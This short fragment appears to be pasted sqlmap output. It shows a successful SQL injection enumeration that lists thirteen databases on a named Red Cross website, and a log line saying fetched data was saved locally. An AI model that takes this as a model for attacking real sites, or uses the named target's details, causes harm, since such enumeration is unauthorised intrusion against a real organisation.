 available databases [13]:
[*] 2013npqzjk
[*] dbhost
[*] FhRedCrossDB
[*] JdjkDB2
[*] master
[*] model
[*] msdb
[*] nbjjy
[*] sq8yzcdc
[*] tempdb
[*] xf_safe
[*] XfDB
[*] ZYGJ
[16:32:27] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.fhredcross.org.cn'